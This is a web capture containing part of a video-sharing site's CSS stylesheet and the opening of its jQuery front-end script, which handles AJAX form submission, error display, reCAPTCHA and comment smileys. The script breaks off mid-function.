    background: var(--border-color);
    color: var(--color-second);
    font-size: 14px;
    font-weight: 700;
    transition: color .3s, background .3s;
	width: 100%;
	white-space: nowrap;
}

@media screen and (hover:hover) {
	.sort-drop-profile .link:hover {
		color: var(--color-white);
		background: var(--bg-active);
	}
}

.sort-profile.active .sort-drop-profile {
	display: block;
}

.sort-profile.active .button {
	background: var(--bg-active);
	color: var(--color-white);
}

.edit-button {
	position: absolute;
	z-index: 10;
	top: 5px;
	left: 40px;
	padding: 5px;
	border-radius: 10px;
	background: var(--bg-active);
	color: var(--color-white);
	font-size: 14px; 
	transition: background .3s ease;
}

@media screen and (hover:hover) {
	.edit-button:hover {
		background: var(--bg-tools);
	}
}

.line-private {
	position: absolute;
	top: 5px;
	right: 10px;
	padding: 5px;
	border-radius: 10px;
	background: var(--bg-active);
	color: var(--color-white);
	font-size: 14px; 
	z-index: 1;
}

.info-message .btn {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    background: var(--border-color);
    color: var(--color-second);
    cursor: pointer;
    border-radius: 10px;
    font-size: 14px;
    padding: 10px;
    transition: color .3s, background .3s;
    border: none;
}

@media screen and (hover:hover) {
	.info-message .btn:hover {
		color: var(--color-white);
		background: var(--bg-active);
	}
}

.list-messages {
	margin-top: 20px;
}

.list-messages .item {
	display: flex;
	gap: 10px;
	margin-bottom: 20px;
}

.list-messages .item .added {
	font-size: 12px;
	color: var(--color-second);
	margin-bottom: 5px;
}

.list-messages .item a {
	width: 50px;
	min-width: 50px;
	height: 50px;
	border-radius: 50%;
	overflow: hidden;
	display: flex;
	align-items: center;
	justify-content: center;
	background: #ff394b;
}

.list-messages .item a svg {
	color: #fff;
	font-size: 25px;
}

.list-messages .item a img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}

.list-messages .item.me {
	justify-content: right;
	flex-direction: row-reverse;
}

.message-form {
	margin-top: 10px;
	padding-top: 10px;
	border-top: 2px solid #000;
}

.unread-notification {
	position: absolute;
	top: 0;
	right: 0;
	padding: 5px;
	border-radius: 10px;
	background: #138000;
	color: #fff;
	z-index: 1;
}

.bottom-messages {
	display: flex;
	gap: 10px;
	margin-top: 10px;
}

.bottom-messages .btn {
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 700;
    font-size: 14px;
    padding: 12px 20px;
    border: none;
    font-family: inherit;
    background: var(--bg-active);
    border-radius: 10px;
    color: var(--color-white);
    cursor: pointer;
    transition: background .3s ease, color .3s ease;
}

@media screen and (hover:hover) {
	.bottom-messages .btn:hover {
		background: var(--border-color);
		color: var(--color-second);
	}
}

.tab-content {
	margin-bottom: 20px;
}

.tab-content:last-child {
	margin-bottom: 0;
}

.form-upload.uploading {
	margin-bottom: 50px;
}

.form-upload.hidden {
	display: none;
}

@media screen and (max-width: 1024px) {
	.form-upload.uploading {
		margin-bottom: 30px;
	}
}

.form-upload.uploading .wrap-twocolumns {
	display: none;
}

.form-upload.uploading .main-subtitle {
	display: none;
}


.progressbar {
	display: flex;
	flex-direction: column-reverse;
}

.progress {
	background: var(--bg-active);
    height: 8px;
    border-radius: 20px;
    position: relative;
}

.progressbar .text {
	font-weight: 700;
    font-size: 24px;
    margin-bottom: 20px;
    text-align: center;
}

.preview {
	position: relative;
}

.preview .left {
	position: absolute;
	left: 5px;
	bottom: 5px;
	background: var(--bg-tools);
    color: var(--color-main);
	font-size: 14px;
	padding: 5px;
    line-height: 1;
    border-radius: 10px;
}

.preview .right {
	position: absolute;
	right: 5px;
	top: 5px;
	background: var(--bg-tools);
    color: var(--color-main);
	font-size: 14px;
	padding: 5px;
    line-height: 1;
    border-radius: 10px;
}

.radio-block {
	display: flex;
	flex-direction: column;
}

.field-error {
	color: #ff0015;
}

.line-processing, .line-disabled {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	padding: 5px;
	border-radius: 10px;
	background: #ff0015;
	opacity: .8;
	color: #fff;
}

.list-videos-screenshots {
    display: flex;
    flex-wrap: wrap;
}

.list-videos-screenshots .item {
	width: 33.33%;
	padding: 10px;
}

.list-videos-screenshots .item a {
	display: flex;
}

.list-videos-screenshots .item a img {
	width: 100%;
}

@media screen and (max-width: 767px) {
	.list-videos-screenshots .item {
       width: 50%;
    }
}

.section-two.second {
	margin: 20px 0 0;
	width: 100%;
	max-width: none;
}

.list-albums-images {
	display: flex;
	flex-wrap: wrap;
}

.list-albums-images .item {
	width: 25%;
	padding: 10px;
	max-width: none !important;
	margin: 0 !important;
}

.del-img {
	display: block;
	margin-top: 10px;
	cursor: pointer;
}

.del-img.active {
	color: #ff0015;
}

.fancybox-inner, .fancybox-outer, .fancybox-wrap:not(.fancybox-type-image) {
    width: auto !important;
}


.fancybox-wrap {
    top: 50% !important;
    left: 50% !important;
    max-width: 950% !important;
    transform: translate(-50%, -50%);
    border: 10px solid transparent !important;
}

.fancybox-skin {
    background: 0 0 !important;
}

.fancybox-inner {
    display: flex;
    flex-direction: column;
    height: fit-content !important;
}

.modal-content {
	width: 484px;
	background-color: var(--bg-tools);
    overflow-x: hidden;
    z-index: 3;
    overflow-y: auto;
    max-height: 100%;
    z-index: 102;
    border-radius: 10px;
    max-height: calc(100vh - 80px);
	padding: 50px;
}

@media screen and (max-width: 1024px) {
	.modal-content.second {
		width: 100%;
	}
}

@media screen and (max-width: 767px) {
	.modal-content {
		padding: 20px;
		width: 100%;
	}
	.fancybox-inner, .fancybox-outer, .fancybox-wrap.fancybox-type-ajax {
        width: 100% !important;
    }
}

.modal-content .close-btn svg {
	color: var(--color-main);
}

.fancybox-close {
	top: 15px !important;
	right: 15px !important;
	opacity: 0;
}

.fancybox-type-image .fancybox-close {
	top: -18px !important;
    right: -18px !important;
	opacity: 1;
}

.fancybox-overlay {
	background: var(--bg-modal) !important;
	backdrop-filter: blur(5px);
}

.image {
	color: var(--color-main);
}

.button.done {
	background: #138000;
}

.button.done svg {
	color: #fff;
}

@media screen and (hover:hover) {
	.button.done:hover {
		background: #138000;
	}
	
	.button.done:hover svg {
		color: #fff;
	}
}

.select2-dropdown {
	z-index: 99999;
}

.original-text {
	line-height: 1;
}

.original-text img, .user-comment img {
	width: auto !important;
	height: 20px;
	margin: 0 4px;
}

.generic-error {
	color: #ff0015;
}

.media-info__buttons {
	display: flex;
	flex-wrap: wrap;
	gap: 10px;
	margin-top: 20px;
}

.media-info__buttons a {
	display: block;
    color: var(--color-second);
    background: var(--bg-tools);
    text-transform: capitalize;
    border-radius: 10px;
    padding: 10px 20px;
    font-weight: 700;
    font-size: 14px;
    transition: color .3s, background .3s;
}

@media screen and (hover:hover) {
	.media-info__buttons a:hover {
		background: #ff0015;
		color: #fff;
	}
}

.section.wall {
	margin: 0;
}

.section.wall .comment-box {
	padding-top: 0;
}

.description img {
	width: 32px;
}

@keyframes prevLoad {
    from {
        width: 1%
    }

    to {
        width: 100%
    }
}

.card .media.preview-loading:before {
    content: '';
    display: block;
    width: 100%;
    height: 4px;
    background-color: #F00;
    position: absolute;
    left: 0;
    top: 0;
	z-index: 9999;
    animation: 1.5s 1 alternate prevLoad
}

.card-model .media, .card-model-second {
	background-image: url('/static/images/lazy_photo.png');
	background-position: center;
}

.card .media {
	background-image: url('/static/images/lazy_video.png');
	background-position: center;
}

.card .media video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
	z-index: 0;
}

.left-jump, .right-jump {
    position: absolute;
    width: 20%;
    height: calc(100% - 45px);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 999;
    opacity: 0;
    transition: opacity 0.3s ease-in-out;
}

.left-jump { left: 0; }
.right-jump { right: 0; }

.visible {
    opacity: 1;
	background: #0000008c;
}

/* .kt-player.is-fullscreen .left-jump, .kt-player.is-fullscreen .right-jump {
	display: none;
} */

.kt-player.is-settings-open .left-jump, .kt-player.is-settings-open .right-jump {
	display: none;
}

.more-new {
	width: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 10px 0;
	border-radius: 10px;
	background: var(--bg-tools);
    color: var(--color-second);
	font-weight: 700;
    transition: color .3s, background .3s, border-radius .3s;
}

@media screen and (hover:hover) {
	.more-new:hover {
		background: var(--bg-active);
        color: var(--color-white);
	}
}

.textarea-wrap {
	position: relative;
}

.smile-btn {
	position: absolute;
	top: 10px;
	right: 10px;
	width: 20px;
	height: 20px;
	cursor: pointer;
	background-image: url('/static/images/white-smile.png');
	background-repeat: no-repeat;
	background-position: center;
	background-size: contain;
}


body.light .smile-btn {
	background-image: url('/static/images/smile.svg');
}

.smileys-bar {
	display: none;
	margin-bottom: 10px;
}

.wrapper.active-smile .smileys-bar {
	display: block;
}

.player-related-videos {
  translate: 0 50%
}

.player-related-videos-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  overflow-x: auto;
  gap: 0 10px;
  padding: 0 10px 10px;
  --sb-track-color: #000000;
  --sb-thumb-color: #B3000F;
  --sb-size: 3px;
  scrollbar-color: #B3000F #000000
}

.player-related-videos-container::-webkit-scrollbar {
  width: 3px;
  height: 3px
}

.player-related-videos-container::-webkit-scrollbar-track {
  background: #000;
  border-radius: 2px;
  margin: 0 30px
}

.player-related-videos-container::-webkit-scrollbar-thumb {
  background: #B3000F;
  border-radius: 2px
}

.player-related-videos-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  background-color: rgba(7, 7, 7, .5);
  gap: 10px;
  padding: 5px;
  border-radius: 15px;
  color: #B3000F;
  opacity: background-color .5s;
  -webkit-box-shadow: 0 0 3px #000;
  box-shadow: 0 0 3px #000;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  width: 33.33%
}

.player-related-videos-item .thumb {
  background-repeat: no-repeat !important;
  background-size: 100% !important;
  padding: 0 !important;
  border-radius: 10px;
  aspect-ratio: 379/213;
  width: 100% !important;
  height: auto !important
}

.player-related-videos-item .title {
  display: inline-block;
  max-width: calc(100% - 50px);
  white-space: nowrap;
  overflow: hidden
}

@media screen and (max-width:600px) {
  .player-related-videos {
    translate: 0 15%
  }

  .player-related-videos-item {
    width: 50%
  }
}

@media screen and (max-width:480px) {
  .player-related-videos {
    translate: 0 3%
  }

  .player-related-videos-item {
    width: 70%
  }
}

@media screen and (any-hover:hover) {
  .player-related-videos-item:hover {
    background-color: rgba(7, 7, 7, .9)
  }
}

.autocomplete-suggestions {
	max-height: 300px;
	overflow: auto;
	background: #000;
	border-radius: 0 0 20px 20px;
}

.autocomplete-group {
	margin-bottom: 10px;
	color: #B3000F;
}

.autocomplete-suggestion {
	margin-bottom: 10px;
	color: #fff;
	padding: 5px 10px;
	cursor: pointer;
}

.autocomplete-suggestion strong {
	color: #B3000F;
}

@media screen and (hover:hover) {
	.autocomplete-suggestion:hover {
		background: #B3000F;
	}
	.autocomplete-suggestion:hover strong {
		color: #fff;
	}
}

.model-country {
    width: 24px !important;
    height: 15px !important;
    position: absolute;
    bottom: 70px !important;
    top: auto !important;
    right: 10px !important;
    left: auto !important;
}

.hover-model-img {
    position: absolute;
    bottom: 100%;
    left: 0;
    opacity: 0;
    visibility: hidden;
    transition: opacity .3s ease;
}

@media screen and (hover:hover) {
    .author-box .image:hover .hover-model-img {
		opacity: 1;
        visibility: visible;
        width: auto;
        height: auto;
        max-width: none;
        border-radius: 0;
        z-index: 12;
		box-shadow: 0px 11px 30px 0px rgb(0 0 0);
    }
}

.model-elias-wrap {
	color: var(--color-main);
	margin-bottom: 10px;
}

.model-elias-wrap span {
	color: var(--color-second);
}

#list_videos_related_videos .load-more {
	display: flex;
	justify-content: center;
}

.btn-reply {
    display: flex;
    align-items: center;
    border-radius: 10px;
    padding: 8px 10px;
    font-weight: 700;
    font-size: 12px;
    border: none;
    background: var(--bg-tools);
    color: var(--color-second);
    cursor: pointer;
    transition: color .3s, background .3s;
    width: fit-content;
}

@media screen and (hover:hover) {
	.btn-reply:hover {
		background: var(--bg-active);
        color: var(--color-white);
	}
}

.reply-holder.hidden {
	display: none;
}

.block-comments .hidden {
	display: none;
}

.captcha-control .image img {
	width: 200px !important;
}

.captcha-control .anon-input, .captcha-control .textfield {
	height: 40px;
	padding: 10px 20px;
	max-width: 400px;
	width: 100%;
    border: 1px solid var(--border-search);
    border-radius: 10px;
    background: var(--bg-tools);
    font-weight: 400;
    font-size: 14px;
    color: var(--color-main);
}

.anon-username input {
	height: 40px;
    padding: 10px 20px;
    max-width: 400px;
    width: 100%;
    border: 1px solid var(--border-search);
    border-radius: 10px;
    background: var(--bg-tools);
    font-weight: 400;
    font-size: 14px;
    color: var(--color-main);
}

.model-imgs {
	position: absolute;
	opacity: 0;
	transform: translateX(-999px);
}

.btn-hidden.js-breaks {
	margin: 0 0 20px;
}

.breaks-box {
	display: none;
	margin-bottom: 20px;
}

.breaks-box.active {
	display: block;
	background: black;
	padding: 10px 0 10px 15px;
	border-radius: 10px;
	color: var(--color-second);
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://huyamba.info/static/js/custom.js?v=1769312776
body_size: 20803
content:
$(document).ready(function () {

	String.prototype.trim = function() {
		return this.replace(/^\s+/, '').replace(/\s+$/, '');
	};

	if (!('ontouchstart' in document)) {
		$('body').addClass('no-touch');
	}

	$.fn.exists = function () {
		return this.length > 0;
	};

	(function() {
		var storage = {};
		var recaptchaLoaded = false;

		var pageContext = window['pageContext'];

		var animationSpeed = 400;
		if (pageContext && pageContext['animation']) {
			animationSpeed = parseInt(pageContext['animation']) || 0;
		}

		var lazyLoadDefOptions = {
			effect: 'fadeIn',
			attribute: 'data-original',
			placeholder: '[data-uri]',
			threshold: 200
		};

		var defaultErrorMessage = 'Unexpected server response received. Please contact support.';
		if (pageContext && pageContext['server_error']) {
			defaultErrorMessage = pageContext['server_error'];
		}

		var listNonCachableBlocks = {
			'list_videos_my_favourite_videos': 1,
			'list_videos_my_uploaded_videos': 1,
			'list_albums_my_favourite_albums': 1,
			'list_albums_my_created_albums': 1,
			'list_playlists_my_created_playlists': 1,
			'list_dvds_my_created_channels': 1,
			'list_videos_my_channel_videos': 1,
			'list_members_subscriptions_my_subscriptions': 1,
			'list_videos_videos_from_my_subscriptions': 1,
			'list_albums_albums_from_my_subscriptions': 1,
			'list_videos_my_purchased_videos': 1,
			'list_albums_my_purchased_albums': 1,
			'list_members_my_conversations': 1,
			'list_members_my_friends': 1,
			'list_messages_my_conversation_messages': 1
		};

		var utilitiesMergeOptions = function(def, contextKey) {
			if (pageContext && pageContext[contextKey]) {
				for (var prop in pageContext[contextKey]) {
					if (pageContext[contextKey].hasOwnProperty(prop)) {
						def[prop] = pageContext[contextKey][prop];
					}
				}
			}
			return def;
		};

		var utilitiesLoadSmileys = function($container) {
			$container.find('img[data-src]').each(function () {
				var originalSrc = $(this).attr('data-src');
				if (originalSrc) {
					this.src = originalSrc;
					$(this).removeAttr('data-src');
				}
			});
		};

		var utilitiesScrollTo = function($obj, speed) {
			if (typeof speed == 'undefined') {
				speed = animationSpeed;
			}
			if ($obj.exists()) {
				var windowTop = $(document).scrollTop();
				var windowBottom = windowTop + $(window).height();
				var objectTop = $obj.offset().top;
				if (objectTop > windowTop && objectTop < windowBottom) {
					return;
				}
			}
			$.scrollTo($obj, speed, {offset: -100});
		};

		var utilitiesCountFormat = function(str, token, number) {
			if (!str || !token) {
				return '';
			}
			number = parseInt(number) || 0;
			str = str.replace(/\[count](.*?)\[\/count]/gi, function(match, p1) {
				if (match.indexOf(token) < 0) {
					return match;
				}
				var defaultValue = '';
				var values = p1.split('||');
				for (var i = 0; i < values.length; i++) {
					var temp = values[i].split(':', 2);
					if (temp.length == 1) {
						defaultValue = temp[0].trim();
					} else {
						var compareExamples = temp[0].split(',');
						for (var j = 0; j < compareExamples.length; j++) {
							var compareExample = compareExamples[j].trim();
							if (compareExample.indexOf('//') == 0) {
								if (number % 100 == parseInt(compareExample.substring(2))) {
									return temp[1].trim().replace(token, '' + number);
								}
							} else if (compareExample.indexOf('/') == 0) {
								if (number % 10 == parseInt(compareExample.substring(1))) {
									return temp[1].trim().replace(token, '' + number);
								}
							} else if (number == parseInt(temp[0].trim())) {
								return temp[1].trim().replace(token, '' + number);
							}
						}
					}
				}
				return defaultValue;
			}).replace(token, '' + number);
			return str;
		};

		var utilitiesParseParameters = function(str) {
			var result = {};
			if (str) {
				var params = str.split(';');
				for (var i = 0; i < params.length; i++) {
					var pair = params[i].split(':');
					if (pair.length == 2) {
						var paramNames = pair[0].split('+');
						for (var j = 0; j < paramNames.length; j++) {
							result[paramNames[j]] = decodeURIComponent(pair[1]).replace(/[+]/g,' ');
						}
					}
				}
			}
			return result;
		};

		var utilitiesGetBlock = function (blockId, sender, args, params) {
			var url = (args.url ? args.url : window.location.href);
			if (url.indexOf('#') > 0) {
				url = url.substring(0, url.indexOf('#'));
			}
			$.ajax({
				url: url + (url.indexOf('?') >= 0 ? '&' : '?') + 'mode=async&function=get_block&block_id=' + blockId + (params ? '&' + $.param(params) : ''),
				type: 'GET',
				cache: false,
				beforeSend: function () {
					$(sender).block({message: null});
					if (args.beforeSend) {
						args.beforeSend(sender);
					}
				},
				complete: function () {
					$(sender).unblock();
					if (args.complete) {
						args.complete(sender);
					}
				},
				success: function (html) {
					storage[blockId] = params;
					if (args.success) {
						args.success(sender, html);
					}
				},
				error: function () {
					if (args.error) {
						args.error(sender);
					}
				}
			});
		};

		var utilitiesAjaxRequest = function(sender, params, successCallback) {
			var url = window.location.href;
			if (url.indexOf('#') > 0) {
				url = url.substring(0, url.indexOf('#'));
			}
			$.ajax({
				url: url + (url.indexOf('?') >= 0 ? '&' : '?') + 'mode=async&format=json&' + $.param(params),
				type: 'GET',
				beforeSend: function () {
					$(sender).block({message: null});
				},
				complete: function () {
					$(sender).unblock();
				},
				success: function (json) {
					if (typeof json != 'object') {
						json = JSON.parse(json);
					}
					if (json && successCallback) {
						successCallback(json);
					}
				}
			});
		};

		var utilitiesRecaptcha = function($container) {
			if (!$container) {
				$container = $(document);
			}
			if (typeof grecaptcha == 'object') {
				$container.find('[data-recaptcha-key]').each(function() {
					var $outer = $(this);
					if (!$outer.attr('data-recaptcha-id')) {
						$outer.html('');
						var recaptchaId = grecaptcha.render($outer.get(0), {
							sitekey: $outer.attr('data-recaptcha-key'),
							theme: $outer.attr('data-recaptcha-theme') || 'light',
							size: $outer.attr('data-recaptcha-size') || 'normal',
							callback: function() {
								var $errorContainer = $outer.parent().find('.field-error');
								$errorContainer.fadeOut();
								$outer.parent().find('.error').removeClass('error');
							}
						});
						$outer.attr('data-recaptcha-id', recaptchaId);
					}
				});
			}
		};

		var utilitiesAjaxForm = function($form, callbacks, withCredentials) {
			var considerFormBlocking = function($form, isBlock) {
				var $popupParent = $form.parents('.popup-holder');
				if ($popupParent.exists()) {
					$form = $popupParent;
				}
				isBlock ? $form.block({ message: null }) : $form.unblock();
			};

			$form.kvsProcessFormErrors = function(response) {
				for (var i = 0; i < response['errors'].length; i++) {
					var error = response['errors'][i];

					var fieldName = error['field'];
					var errorCode = error['code'];
					var errorMessage = error['message'];

					var $errorContainer = null;
					if (fieldName) {
						var $field = $form.find('[name="' + fieldName + '"]');
						if ($field.length > 1) {
							$field = $form.find('[data-name="' + fieldName + '"]');
						}
						if (!$field.exists()) {
							$field = $form.find('[data-name="' + fieldName + '"] [type="text"]');
						}
						if (!$field.exists()) {
							$field = $form.find('[data-name="' + fieldName + '"] select');
						}
						if (!$field.exists()) {
							$field = $form.find('[data-name="' + fieldName + '"]');
						}
						if ($field.exists()) {
							$field.addClass('error');
							$field.parents('.file-control').find('[type="text"]').addClass('error');
							$errorContainer = $field.parent().find('.field-error');
							if (!$errorContainer.exists()) {
								var fieldTitle = $field.parent().find('label').text();
								if (fieldTitle) {
									errorMessage += ' (' + fieldTitle + ')';
								}
							}
							if (i==0) {
								$field.focus();
							}
						} else {
							errorMessage += ' (' + fieldName + ')';
						}
					}
					if (!$errorContainer || !$errorContainer.exists()) {
						$errorContainer = $form.find('.generic-error');
					}

					$errorContainer.empty().html(errorMessage).fadeIn();

					if (fieldName == 'code' && errorCode != 'required') {
						var $captcha = $form.find('.captcha-control img');
						if ($captcha.exists()) {
							$captcha.attr('src', $captcha.attr('src').replace(new RegExp('rand=\\d+'),'rand=' + new Date().getTime()));
							$form.find('.captcha-control .textfield').val('');
						}
					}
				}

				if (typeof grecaptcha == 'object') {
					$form.find('[data-recaptcha-key]').each(function() {
						var recaptchaId = $(this).attr('data-recaptcha-id');
						if (recaptchaId) {
							if (grecaptcha.getResponse(recaptchaId)) {
								grecaptcha.reset(recaptchaId);
							}
						}
					});
				}

				if (callbacks && callbacks['error']) {
					callbacks['error']($form);
				}
				utilitiesScrollTo($form, 0);
				return $form;
			};

			$form.ajaxForm({
				data: {
					format: 'json',
					mode: 'async'
				},

				xhrFields: {
					withCredentials: !!withCredentials
				},

				beforeSerialize: function () {
					var $autoPopulates = $form.find('[data-form-populate-from]');
					$autoPopulates.each(function() {
						var populateFromName = $(this).attr('data-form-populate-from');
						if (populateFromName) {
							var $populateFrom = $form.find('[name="' + populateFromName + '"]');
							if ($populateFrom.exists()) {
								$(this).val($populateFrom.val());
							}
						}
					});
					if (callbacks && callbacks['beforeSerialize']) {
						callbacks['beforeSerialize']($form);
					}
				},

				beforeSubmit: function (data) {
					var confirmText = $form.attr('data-confirm') || '';
					if (confirmText && !confirm(confirmText)) {
						return false;
					}

					var result = true;
					if (callbacks && callbacks['beforeSubmit']) {
						result = callbacks['beforeSubmit']($form, data);
					}
					considerFormBlocking($form, result);
					return result;
				},

				uploadProgress: function(event, position, total, percent) {
					if (callbacks && callbacks['uploadProgress']) {
						callbacks['uploadProgress']($form, percent);
					}
				},

				success: function (response, statusText, xhr) {
					$form.find('.generic-error').empty().hide();
					considerFormBlocking($form, false);

					if (xhr.getResponseHeader('Content-Type').indexOf('application/json') >= 0) {
						if (typeof response != 'object') {
							response = JSON.parse(response);
						}

						if (response['status'] == 'failure') {
							$form.kvsProcessFormErrors(response);
						} else if (response['status'] == 'success') {
							if (callbacks && callbacks['success']) {
								callbacks['success']($form, response['data']);
							} else if (response['redirect']) {
								window.location = response['redirect'];
							} else {
								if ($form.attr('data-success') == 'message' && $form.attr('data-message')) {
									$.fancybox('<form><div class="success">' + $form.attr('data-message') + '</div></form>', {
										topRatio: 0.3,

										beforeClose: function() {
											window.location.reload();
											return true;
										}
									});
								} else {
									var $reloader = $('[data-reload-to]');
									if ($reloader.exists()) {
										window.location = $reloader.attr('data-reload-to');
									} else {
										window.location.reload();
									}
								}
							}
						} else {
							$form.find('.generic-error').html(defaultErrorMessage).show();
							utilitiesScrollTo($form, 0);
							if (callbacks && callbacks['error']) {
								callbacks['error']($form);
							}
						}

					} else if (xhr.getResponseHeader('Content-Type').indexOf('text/html') >= 0) {
						if (callbacks && callbacks['success']) {
							callbacks['success']($form, response);
						} else {
							if ($(response).attr('data-fancybox') == 'message' || $(response).find('[data-fancybox="message"]').exists()) {
								$.fancybox($(response), {
									topRatio: 0.3,

									beforeClose: function() {
										var $redirectTo = this.inner.find('[data-fancybox-redirect-to]');
										if ($redirectTo.exists()) {
											window.location = $redirectTo.attr('data-fancybox-redirect-to');
										} else {
											window.location.reload();
										}
										return true;
									}
								});
							} else if ($form.attr('data-success') == 'message' && $form.attr('data-message')) {
								$.fancybox('<form><div class="success">' + $form.attr('data-message') + '</div></form>', {
									topRatio: 0.3,

									beforeClose: function() {
										window.location.reload();
										return true;
									}
								});
							} else {
								$form.empty().append(response);
							}
						}
					} else {
						$form.find('.generic-error').html(defaultErrorMessage).show();
						utilitiesScrollTo($form, 0);
						if (callbacks && callbacks['error']) {
							callbacks['error']($form);
						}
					}
				},

				error: function () {
					considerFormBlocking($form, false);
					$form.find('.generic-error').html(defaultErrorMessage).show();
					utilitiesScrollTo($form, 0);
					if (callbacks && callbacks['error']) {
						callbacks['error']($form);
					}
				},

				complete: function() {
					if (callbacks && callbacks['complete']) {
						callbacks['complete']($form);
					}
				}
			});

			$form.find('input, select, textarea').each(function() {
				var $field = $(this);

				var hideErrorFunction = function() {
					var $errorContainer = $field.parent().find('.field-error');
					$errorContainer.fadeOut();
					$field.removeClass('error');
					$field.parents('fieldset').removeClass('error');
					$field.parents('.file-control').find('[type="text"]').removeClass('error');
				};

				$field.change(hideErrorFunction);
				if ($field.get(0).tagName.toLowerCase() == 'textarea' || $field.get(0).type == 'text' || $field.get(0).type == 'password') {
					$field.keypress(hideErrorFunction);
				}
			});

			$form.find('.file-control [type="file"]').change(function() {
				var $input = $(this);
				var value = $input.val();
				if (value.lastIndexOf('/') >= 0) {
					value = value.substring(value.lastIndexOf('/') + 1);
				}
				if (value.lastIndexOf('\\') >= 0) {
					value = value.substring(value.lastIndexOf('\\') + 1);
				}
				var files = $input.prop("files");
				if (files && files.length > 1) {
					value = '';
					for (var i = 0; i < files.length; i++) {
						if (value) {
							value += ', ';
						}
						if (i >= 3) {
							value += '...';
							break;
						}
						value += files[i].name;
					}
				}

				var $container = $input.parents('.file-control');
				if ($input.attr('multiple') && (!files || files.length == 1)) {
					var $clone = $container.clone(true, true);
					$clone.wrap('<form>').parent('form').trigger('reset');
					$clone.unwrap();
					$container.parent().append($clone);
				}
				$container.find('[type="text"]').val(($container.find('.button').html() || '') + ' ' + value);
			});

			$form.find('.list-selector').each(function() {
				var $container = $(this);

				$container.find('[type="text"]').focus(function() {
					var $input = $(this);
					var url = $container.attr('data-selector');
					var name = $container.attr('data-name');
					var selected = ($container.attr('data-selected') || '').split(',');

					if (!$container.find('.list-selector-popup').exists()) {
						if (url && name) {
							$.ajax({
								url: url,
								type: 'GET',
								beforeSend: function () {
									$input.block({message: null});
									$input.css({cursor: 'wait'});
								},
								complete: function () {
									$input.unblock();
									$input.css({cursor: 'text'});
								},
								success: function (html) {
									var selectedIds = [];
									var selectedLabels = [];
									var filterValue = '';
									var $popupContent = $('<div class="list-selector-popup">' + html + '</div>');

									var $filterInput = $popupContent.find('[name="filter"]');
									for (var i = 0; i < selected.length; i++) {
										var id = selected[i].trim();
										if (id) {
											var $checkbox = $popupContent.find('input[type="checkbox"][value="' + id + '"],input[type="radio"][value="' + id + '"]');
											var $label = $popupContent.find('label[for="' + $checkbox.attr('id') + '"]');
											$checkbox.prop('checked', true);
											selectedIds.push(id);
											selectedLabels.push($label.html());
										}
									}

									$container.append($popupContent);
									$popupContent.find('input[type="checkbox"]').click(function() {
										var $checkbox = $(this);
										var i = 0;
										var $label = $popupContent.find('label[for="' + $checkbox.attr('id') + '"]');
										if ($label.html()) {
											var value = $checkbox.prop('value');
											if ($checkbox.prop('checked')) {
												selectedIds.push(value);
												selectedLabels.push($label.html());
												$container.append($('<input type="hidden" name="' + name + '[]" value="' + value + '"/>'))
											} else {
												for (i = 0; i < selectedIds.length; i++) {
													if (selectedIds[i] == value) {
														selectedIds.splice(i, 1);
														selectedLabels.splice(i, 1);
														break;
													}
												}
												$container.find('input[type="hidden"][value="' + value + '"]').remove();
											}
											var selectedText = '';
											for (i = 0; i < selectedLabels.length; i++) {
												if (selectedText != '') {
													selectedText += ', ';
												}
												selectedText += selectedLabels[i];
											}
											$input.prop('value', selectedText);
											$input.change();
										}
									}).focus(function() {
										$filterInput.focus();
									});

									$popupContent.find('input[type="radio"]').change(function() {
										var $checkbox = $(this);
										var i = 0;
										var $label = $popupContent.find('label[for="' + $checkbox.attr('id') + '"]');
										if ($label.html()) {
											var value = $checkbox.prop('value');
											if ($checkbox.prop('checked')) {
												$container.find('input[type="hidden"][name="' + name + '[]"]').remove();
												selectedIds[0] = value;
												selectedLabels[0] = $label.html();
												$container.append($('<input type="hidden" name="' + name + '[]" value="' + value + '"/>'))
											}
											var selectedText = selectedLabels[0];
											$input.prop('value', selectedText);
											$input.change();
										}
									}).focus(function() {
										$filterInput.focus();
									});

									$filterInput.focus().keyup(function() {
										if ($filterInput.val() == filterValue) {
											return;
										}
										filterValue = this.value.toLowerCase();

										$container.find('.item').each(function() {
											var $item = $(this);
											if (filterValue == '') {
												$item.show();
											} else {
												$item.toggle($item.find('label').html().toLowerCase().indexOf(filterValue) >= 0);
											}
										});
									});

									$(document).mouseup(function(e) {
										if (!$container.is(e.target) && $container.has(e.target).length === 0)
										{
											$popupContent.hide();
										}
									});
								}
							});
						}
					} else {
						$container.find('.list-selector-popup').show();
						$container.find('[name="filter"]').focus();
					}
				});
			});

			$form.find('.smileys-support img').each(function() {
				$(this).attr('title', $(this).attr('alt'));
				$(this).click(function() {
					var $textarea = $(this).parents('.smileys-support').find('textarea');
					if (!$textarea.exists()) {
						return;
					}
					var textarea = $textarea.get(0);
					var smiley = $(this).attr('alt');

					if (document.selection) {
						textarea.focus();
						var sel = document.selection.createRange();
						sel.text = smiley;
						textarea.focus();
					} else if (textarea.selectionStart || textarea.selectionStart == '0') {
						var startPos = textarea.selectionStart;
						var endPos = textarea.selectionEnd;
						var scrollTop = textarea.scrollTop;
						textarea.value = textarea.value.substring(0, startPos) + smiley + textarea.value.substring(endPos, textarea.value.length);
						textarea.focus();
						textarea.selectionStart = startPos + smiley.length;
						textarea.selectionEnd = startPos + smiley.length;
						textarea.scrollTop = scrollTop;
					} else {
						textarea.value += smiley;
						textarea.focus();
					}
				});
			});

			$form.find('[data-expand-id]').click(function() {
				var $button = $(this);
				var contentId = $button.attr('data-expand-id');
				if (contentId) {
					var $content = $('#' + contentId);
					if ($button.hasClass('expand')) {
						$content.slideDown(animationSpeed, function () {
							$(window).trigger('scroll');
						});
